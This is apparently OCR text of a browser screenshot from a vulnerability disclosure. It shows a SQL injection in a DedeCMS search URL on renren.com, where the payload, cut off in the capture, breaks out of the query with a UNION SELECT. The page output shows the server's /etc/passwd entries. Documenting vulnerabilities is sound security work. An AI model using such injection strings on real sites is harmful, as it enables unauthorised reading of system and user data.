 搜索页_ 人人网官方网站 -- 2011战争网游史诗巨作，视觉盛宴 - Mozilla Firefox
File Edit View History Bookmarks Tools Help
搜索页_战天下_人人网官方网站 -- 201...
renren.com/plus/search.php?keyword=as&typeArr[111%3D@`\'`)+UnIon+seleCt+1,2,3,4,5,6,7,
Google
织梦CMS - 轻松建站从此开始!
高级搜索 | 网站地图 | TAG标签 RSS订阅 [设为首页] [加入收藏] 返回首页
建站如此简单!
DEDECMS
as
检索标题
搜 索
高级搜索
搜索 as 的结果
11
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin...
http:// renren.com/plus/view.php?aid=1 分类：34 点击：9 日期：1970-01-01
共0页/0条记录
相关搜索
www.wooyun.org